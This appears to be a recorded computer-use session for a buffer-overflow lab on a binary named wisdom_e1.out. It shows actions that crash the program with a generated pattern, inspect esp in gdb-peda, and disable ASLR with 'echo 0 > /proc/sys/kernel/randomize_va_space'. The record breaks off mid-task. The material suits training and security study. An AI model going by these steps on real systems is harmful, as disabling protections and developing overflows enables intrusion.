
{"action": "type", "text": "vi README.md"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [548, 340]}

Generate a 300-character pattern with pat_gen.py and paste it in as the wisdom title.
{"action": "type", "text": "python"}

{"action": "type", "text": "pat_gen.py 3"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [612, 444]}
{"action": "type", "text": "inf"}

Read the esp register in gdb-peda with info registers esp after the crash.
{"action": "type", "text": "o registers esp"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "echo 0 > /proc/sys/kernel/randomize_va_space"}

Turn off randomize_va_space, quit gdb, rerun wisdom_e1.out and choose the add-wisdom option to crash it again.
{"action": "key", "text": "Return"}

{"action": "type", "text": "quit"}
{"action": "type", "text": "c"}

{"action": "key", "text": "Return"}
